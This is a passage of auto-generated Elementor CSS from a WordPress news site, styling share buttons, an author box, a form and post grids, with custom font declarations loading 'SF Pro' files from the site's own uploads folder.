Sans-serif;font-size:16px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;}.elementor-138 .elementor-element.elementor-element-8141fc4 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-138 .elementor-element.elementor-element-8141fc4 .elementor-icon-list-icon i{color:var( --e-global-color-text );font-size:15px;}.elementor-138 .elementor-element.elementor-element-8141fc4 .elementor-icon-list-icon svg{fill:var( --e-global-color-text );--e-icon-list-icon-size:15px;}.elementor-138 .elementor-element.elementor-element-8141fc4 .elementor-icon-list-icon{width:15px;}.elementor-138 .elementor-element.elementor-element-8141fc4 .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-138 .elementor-element.elementor-element-79dab831 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-138 .elementor-element.elementor-element-79dab831{--alignment:justify;--grid-side-margin:2px;--grid-column-gap:2px;--grid-row-gap:5px;--grid-bottom-margin:5px;}.elementor-138 .elementor-element.elementor-element-79dab831 .elementor-share-btn{font-size:calc(0.75px * 10);height:40px;}.elementor-138 .elementor-element.elementor-element-79dab831 .elementor-share-btn__icon{--e-share-buttons-icon-size:2.8em;}.elementor-138 .elementor-element.elementor-element-79dab831 .elementor-share-btn__title{font-family:var( --e-global-typography-36c5ea9-font-family ), Sans-serif;font-size:var( --e-global-typography-36c5ea9-font-size );font-weight:var( --e-global-typography-36c5ea9-font-weight );text-transform:var( --e-global-typography-36c5ea9-text-transform );font-style:var( --e-global-typography-36c5ea9-font-style );text-decoration:var( --e-global-typography-36c5ea9-text-decoration );}.elementor-138 .elementor-element.elementor-element-3bb044db{--divider-border-style:solid;--divider-color:#EAEAEA;--divider-border-width:3px;}.elementor-138 .elementor-element.elementor-element-3bb044db > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-138 .elementor-element.elementor-element-3bb044db .elementor-divider-separator{width:100%;}.elementor-138 .elementor-element.elementor-element-3bb044db .elementor-divider{padding-block-start:50px;padding-block-end:50px;}.elementor-138 .elementor-element.elementor-element-76fa2943:not(.elementor-motion-effects-element-type-background), .elementor-138 .elementor-element.elementor-element-76fa2943 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-138 .elementor-element.elementor-element-76fa2943{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EAEAEA;box-shadow:0px 2px 20px -3px rgba(0, 0, 0, 0.06);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:50px;padding:50px 50px 50px 50px;}.elementor-138 .elementor-element.elementor-element-76fa2943 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138 .elementor-element.elementor-element-42fe0497 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-138 .elementor-element.elementor-element-42fe0497{text-align:center;}.elementor-138 .elementor-element.elementor-element-42fe0497 .elementor-heading-title{font-family:"SF Pro", Sans-serif;font-size:20px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:0px;color:var( --e-global-color-text );}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0px;}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-0px;}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-field-group.recaptcha_v3-bottomleft, .elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-field-group > label, .elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-field-type-html{padding-bottom:0px;color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-field-group .elementor-field, .elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:var( --e-global-color-058b082 );border-radius:0px 0px 0px 0px;}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:var( --e-global-color-058b082 );border-radius:0px 0px 0px 0px;}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-058b082 );}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-button{font-family:"SF Pro", Sans-serif;font-size:16px;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:0.3px;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-138 .elementor-element.elementor-element-66eb63fa .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-primary );color:#FFFFFF;border-color:var( --e-global-color-primary );}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-button[type="submit"]{background-color:var( --e-global-color-primary );color:#FFFFFF;border-color:var( --e-global-color-primary );}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-138 .elementor-element.elementor-element-66eb63fa .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-138 .elementor-element.elementor-element-66eb63fa .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-accent );color:#ffffff;border-color:var( --e-global-color-accent );}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-accent );color:#ffffff;border-color:var( --e-global-color-accent );}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-138 .elementor-element.elementor-element-66eb63fa .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-138 .elementor-element.elementor-element-66eb63fa{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-138 .elementor-element.elementor-element-266ee92 > .elementor-widget-container{background-color:var( --e-global-color-a141cd2 );margin:0px 0px 0px 0px;padding:40px 40px 40px 40px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#DADADA;}.elementor-138 .elementor-element.elementor-element-266ee92 .elementor-author-box__avatar img{width:80px;height:80px;border-radius:100px;}body.rtl .elementor-138 .elementor-element.elementor-element-266ee92.elementor-author-box--layout-image-left .elementor-author-box__avatar,
					 body:not(.rtl) .elementor-138 .elementor-element.elementor-element-266ee92:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-right:10px;margin-left:0;}body:not(.rtl) .elementor-138 .elementor-element.elementor-element-266ee92.elementor-author-box--layout-image-right .elementor-author-box__avatar,
					 body.rtl .elementor-138 .elementor-element.elementor-element-266ee92:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-left:10px;margin-right:0;}.elementor-138 .elementor-element.elementor-element-266ee92.elementor-author-box--layout-image-above .elementor-author-box__avatar{margin-bottom:10px;}.elementor-138 .elementor-element.elementor-element-266ee92 .elementor-author-box__name{color:var( --e-global-color-primary );font-family:"SF Pro", Sans-serif;font-size:26px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:0px;margin-bottom:15px;}.elementor-138 .elementor-element.elementor-element-266ee92 .elementor-author-box__bio{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );margin-bottom:30px;}.elementor-138 .elementor-element.elementor-element-266ee92 .elementor-author-box__button{color:var( --e-global-color-text );border-color:var( --e-global-color-text );font-family:var( --e-global-typography-a906496-font-family ), Sans-serif;font-size:var( --e-global-typography-a906496-font-size );font-weight:var( --e-global-typography-a906496-font-weight );text-transform:var( --e-global-typography-a906496-text-transform );font-style:var( --e-global-typography-a906496-font-style );text-decoration:var( --e-global-typography-a906496-text-decoration );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );border-width:1px;border-radius:2px;padding:8px 16px 8px 16px;}.elementor-138 .elementor-element.elementor-element-266ee92 .elementor-author-box__button:hover{border-color:#FFFFFF;color:#FFFFFF;background-color:var( --e-global-color-primary );}.elementor-138 .elementor-element.elementor-element-1e81ddad a:hover{color:var( --e-global-color-accent );}.elementor-138 .elementor-element.elementor-element-1e81ddad{margin-top:50px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-138 .elementor-element.elementor-element-4cf4579d .elementor-element-populated a:hover{color:var( --e-global-color-accent );}.elementor-138 .elementor-element.elementor-element-41e4b355 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-138 .elementor-element.elementor-element-41e4b355 .elementor-heading-title{font-family:"SF Pro", Sans-serif;font-size:26px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:0px;color:var( --e-global-color-primary );}.elementor-138 .elementor-element.elementor-element-7bae6c08{--grid-row-gap:30px;--grid-column-gap:20px;}.elementor-138 .elementor-element.elementor-element-7bae6c08 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-138 .elementor-element.elementor-element-7bae6c08:after{content:"0.66";}.elementor-138 .elementor-element.elementor-element-7bae6c08 .elementor-post__thumbnail__link{width:100%;}.elementor-138 .elementor-element.elementor-element-7bae6c08.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:10px;}.elementor-138 .elementor-element.elementor-element-7bae6c08.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:10px;}.elementor-138 .elementor-element.elementor-element-7bae6c08.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:10px;}.elementor-138 .elementor-element.elementor-element-7bae6c08 .elementor-post:hover .elementor-post__thumbnail img{filter:brightness( 95% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-138 .elementor-element.elementor-element-7bae6c08 .elementor-post__title, .elementor-138 .elementor-element.elementor-element-7bae6c08 .elementor-post__title a{color:var( --e-global-color-primary );font-family:"SF Pro", Sans-serif;font-size:17px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;}.elementor-138 .elementor-element.elementor-element-7bae6c08 .elementor-post__title{margin-bottom:5px;}.elementor-138 .elementor-element.elementor-element-7bae6c08 .elementor-post__meta-data{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-36c5ea9-font-family ), Sans-serif;font-size:var( --e-global-typography-36c5ea9-font-size );font-weight:var( --e-global-typography-36c5ea9-font-weight );text-transform:var( --e-global-typography-36c5ea9-text-transform );font-style:var( --e-global-typography-36c5ea9-font-style );text-decoration:var( --e-global-typography-36c5ea9-text-decoration );line-height:var( --e-global-typography-36c5ea9-line-height );margin-bottom:0px;}.elementor-138 .elementor-element.elementor-element-6ff251da{--divider-border-style:solid;--divider-color:#EAEAEA;--divider-border-width:3px;}.elementor-138 .elementor-element.elementor-element-6ff251da .elementor-divider-separator{width:100%;}.elementor-138 .elementor-element.elementor-element-6ff251da .elementor-divider{padding-block-start:50px;padding-block-end:50px;}.elementor-138 .elementor-element.elementor-element-0028d8c .elementor-element-populated a:hover{color:var( --e-global-color-accent );}.elementor-138 .elementor-element.elementor-element-0028d8c > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-138 .elementor-element.elementor-element-7f97718{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-138 .elementor-element.elementor-element-00a25ef{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-138 .elementor-element.elementor-element-9907b1c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:40px 0px 0px 0px;}.elementor-138 .elementor-element.elementor-element-9907b1c .elementor-heading-title{font-family:var( --e-global-typography-d9f459b-font-family ), Sans-serif;font-size:var( --e-global-typography-d9f459b-font-size );font-weight:var( --e-global-typography-d9f459b-font-weight );text-transform:var( --e-global-typography-d9f459b-text-transform );font-style:var( --e-global-typography-d9f459b-font-style );text-decoration:var( --e-global-typography-d9f459b-text-decoration );line-height:var( --e-global-typography-d9f459b-line-height );letter-spacing:var( --e-global-typography-d9f459b-letter-spacing );color:var( --e-global-color-primary );}.elementor-138 .elementor-element.elementor-element-154a8d1{--divider-border-style:solid;--divider-color:var( --e-global-color-dfceda1 );--divider-border-width:1.5px;}.elementor-138 .elementor-element.elementor-element-154a8d1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-138 .elementor-element.elementor-element-154a8d1 .elementor-divider-separator{width:100%;}.elementor-138 .elementor-element.elementor-element-154a8d1 .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-138 .elementor-element.elementor-element-162ed93{--grid-row-gap:30px;--grid-column-gap:10px;}.elementor-138 .elementor-element.elementor-element-162ed93 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-138 .elementor-element.elementor-element-162ed93 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-138 .elementor-element.elementor-element-162ed93:after{content:"0.66";}.elementor-138 .elementor-element.elementor-element-162ed93 .elementor-post__thumbnail__link{width:100px;}.elementor-138 .elementor-element.elementor-element-162ed93.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:10px;}.elementor-138 .elementor-element.elementor-element-162ed93.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:10px;}.elementor-138 .elementor-element.elementor-element-162ed93.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:10px;}.elementor-138 .elementor-element.elementor-element-162ed93 .elementor-post:hover .elementor-post__thumbnail img{filter:brightness( 85% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-138 .elementor-element.elementor-element-162ed93 .elementor-post__title, .elementor-138 .elementor-element.elementor-element-162ed93 .elementor-post__title a{color:var( --e-global-color-primary );font-family:"SF Pro", Sans-serif;font-size:17px;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;}.elementor-138 .elementor-element.elementor-element-162ed93 .elementor-post__title{margin-bottom:5px;}.elementor-138 .elementor-element.elementor-element-162ed93 .elementor-post__meta-data{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-36c5ea9-font-family ), Sans-serif;font-size:var( --e-global-typography-36c5ea9-font-size );font-weight:var( --e-global-typography-36c5ea9-font-weight );text-transform:var( --e-global-typography-36c5ea9-text-transform );font-style:var( --e-global-typography-36c5ea9-font-style );text-decoration:var( --e-global-typography-36c5ea9-text-decoration );line-height:var( --e-global-typography-36c5ea9-line-height );margin-bottom:0px;}@media(max-width:1024px){.elementor-138 .elementor-element.elementor-element-2c440013{padding:0px 40px 0px 40px;}.elementor-138 .elementor-element.elementor-element-36d54403 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-138 .elementor-element.elementor-element-489ca7b7 .elementor-icon-list-item{font-size:var( --e-global-typography-239133b-font-size );line-height:var( --e-global-typography-239133b-line-height );letter-spacing:var( --e-global-typography-239133b-letter-spacing );} .elementor-138 .elementor-element.elementor-element-216c3d23{--grid-side-margin:2px;--grid-column-gap:2px;--grid-row-gap:5px;--grid-bottom-margin:5px;}.elementor-138 .elementor-element.elementor-element-216c3d23 .elementor-share-btn__title{font-size:var( --e-global-typography-36c5ea9-font-size );}.elementor-138 .elementor-element.elementor-element-8141fc4 .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );} .elementor-138 .elementor-element.elementor-element-79dab831{--grid-side-margin:2px;--grid-column-gap:2px;--grid-row-gap:5px;--grid-bottom-margin:5px;}.elementor-138 .elementor-element.elementor-element-79dab831 .elementor-share-btn__title{font-size:var( --e-global-typography-36c5ea9-font-size );}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-field-group .elementor-field, .elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-138 .elementor-element.elementor-element-266ee92 .elementor-author-box__bio{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-138 .elementor-element.elementor-element-266ee92 .elementor-author-box__button{font-size:var( --e-global-typography-a906496-font-size );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );}.elementor-138 .elementor-element.elementor-element-7bae6c08 .elementor-post__meta-data{font-size:var( --e-global-typography-36c5ea9-font-size );line-height:var( --e-global-typography-36c5ea9-line-height );}.elementor-138 .elementor-element.elementor-element-0028d8c > .elementor-element-populated{margin:100px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-138 .elementor-element.elementor-element-9907b1c .elementor-heading-title{font-size:var( --e-global-typography-d9f459b-font-size );line-height:var( --e-global-typography-d9f459b-line-height );letter-spacing:var( --e-global-typography-d9f459b-letter-spacing );}.elementor-138 .elementor-element.elementor-element-162ed93 .elementor-post__meta-data{font-size:var( --e-global-typography-36c5ea9-font-size );line-height:var( --e-global-typography-36c5ea9-line-height );}}@media(max-width:767px){.elementor-138 .elementor-element.elementor-element-2c440013{padding:0px 10px 0px 10px;}.elementor-138 .elementor-element.elementor-element-36d54403 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-138 .elementor-element.elementor-element-4546ac4f{text-align:center;}.elementor-138 .elementor-element.elementor-element-4546ac4f .elementor-heading-title{font-size:38px;}.elementor-138 .elementor-element.elementor-element-489ca7b7 .elementor-icon-list-item{font-size:var( --e-global-typography-239133b-font-size );line-height:var( --e-global-typography-239133b-line-height );letter-spacing:var( --e-global-typography-239133b-letter-spacing );}.elementor-138 .elementor-element.elementor-element-216c3d23{--alignment:left;} .elementor-138 .elementor-element.elementor-element-216c3d23{--grid-side-margin:2px;--grid-column-gap:2px;--grid-row-gap:5px;--grid-bottom-margin:5px;}.elementor-138 .elementor-element.elementor-element-216c3d23 .elementor-share-btn{font-size:calc(0.6px * 10);height:4.6em;}.elementor-138 .elementor-element.elementor-element-216c3d23 .elementor-share-btn__icon{--e-share-buttons-icon-size:2.1em;}.elementor-138 .elementor-element.elementor-element-216c3d23 .elementor-share-btn__title{font-size:var( --e-global-typography-36c5ea9-font-size );}.elementor-138 .elementor-element.elementor-element-8141fc4 .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-138 .elementor-element.elementor-element-79dab831{--alignment:left;} .elementor-138 .elementor-element.elementor-element-79dab831{--grid-side-margin:2px;--grid-column-gap:2px;--grid-row-gap:5px;--grid-bottom-margin:5px;}.elementor-138 .elementor-element.elementor-element-79dab831 .elementor-share-btn{font-size:calc(0.6px * 10);height:4.6em;}.elementor-138 .elementor-element.elementor-element-79dab831 .elementor-share-btn__icon{--e-share-buttons-icon-size:2.1em;}.elementor-138 .elementor-element.elementor-element-79dab831 .elementor-share-btn__title{font-size:var( --e-global-typography-36c5ea9-font-size );}.elementor-138 .elementor-element.elementor-element-76fa2943{padding:40px 20px 40px 20px;}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-field-group .elementor-field, .elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-138 .elementor-element.elementor-element-266ee92 > .elementor-widget-container{padding:40px 20px 40px 20px;}.elementor-138 .elementor-element.elementor-element-266ee92 .elementor-author-box__bio{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-138 .elementor-element.elementor-element-266ee92 .elementor-author-box__button{font-size:var( --e-global-typography-a906496-font-size );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );}.elementor-138 .elementor-element.elementor-element-7bae6c08 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-138 .elementor-element.elementor-element-7bae6c08:after{content:"0.5";}.elementor-138 .elementor-element.elementor-element-7bae6c08 .elementor-post__thumbnail__link{width:100%;}.elementor-138 .elementor-element.elementor-element-7bae6c08 .elementor-post__meta-data{font-size:var( --e-global-typography-36c5ea9-font-size );line-height:var( --e-global-typography-36c5ea9-line-height );}.elementor-138 .elementor-element.elementor-element-0028d8c > .elementor-element-populated{margin:50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-138 .elementor-element.elementor-element-9907b1c .elementor-heading-title{font-size:var( --e-global-typography-d9f459b-font-size );line-height:var( --e-global-typography-d9f459b-line-height );letter-spacing:var( --e-global-typography-d9f459b-letter-spacing );}.elementor-138 .elementor-element.elementor-element-162ed93 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.8 * 100% );}.elementor-138 .elementor-element.elementor-element-162ed93:after{content:"0.8";}.elementor-138 .elementor-element.elementor-element-162ed93 .elementor-post__meta-data{font-size:var( --e-global-typography-36c5ea9-font-size );line-height:var( --e-global-typography-36c5ea9-line-height );}}@media(min-width:768px){.elementor-138 .elementor-element.elementor-element-36d54403{width:59.665%;}.elementor-138 .elementor-element.elementor-element-0028d8c{width:40%;}}@media(max-width:1024px) and (min-width:768px){.elementor-138 .elementor-element.elementor-element-36d54403{width:100%;}.elementor-138 .elementor-element.elementor-element-0028d8c{width:100%;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'SF Pro';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://ardhmeriaonline.com/wp-content/uploads/2022/11/SF-Pro-Display-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'SF Pro';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://ardhmeriaonline.com/wp-content/uploads/2022/11/SF-Pro-Display-Light.ttf') format('truetype');
}
@font-face {
	font-family: 'SF Pro';
	font-style: normal;
	font-weight: 200;
	font-display: auto;
	src: url('https://ardhmeriaonline.com/wp-content/uploads/2022/11/SF-Pro-Display-Light-1.ttf') format('truetype');
}
/* End Custom Fonts CSS */